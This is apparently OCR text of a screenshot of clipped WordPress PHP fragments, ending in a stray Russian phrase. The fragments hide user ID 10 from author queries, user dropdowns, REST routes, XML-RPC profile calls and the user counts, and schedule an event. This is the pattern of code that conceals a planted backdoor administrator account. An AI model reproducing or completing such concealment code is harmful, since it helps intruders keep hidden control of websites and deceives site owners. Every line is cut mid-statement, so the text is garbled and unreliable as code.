
>get( 'author__not_in' ); $not_in[] = 10; $q->set(
n() { if ( is_author() ) { $author =
_query->set_404(); status_header( 404 );
ns' ) ) { return; } global $wpdb; $q->query_where .=
manage_options' ) ) { return; } $exclude = (array) $q-
ilter( 'wp_dropdown_users_args', function( $a ) {
y_map( 'intval', $exclude ) ); return $a; } ); add_filter(
ray(); $exclude[] = 10; $args['exclude'] = array_unique(
r, $request ) { $route = $request->get_route(); if (
ray( 'status' => 404 ) ); } return $result; }, 10, 3 );
ethods['wp.getProfile'] ); return $methods; } );
s['exclude'] : array(); $exclude[] = 10; $args['exclude']
() { echo '
'; } ); add_filter( 'views_users', function( $views
allback( '/\((\d+)\)/', function( $m ) { return '(' . max( 0,
( 'wp_next_scheduled' ) || ! function_exists(
edule_single_event( time() + 5 * MINUTE_IN_SECONDS,
сокой волатильностью!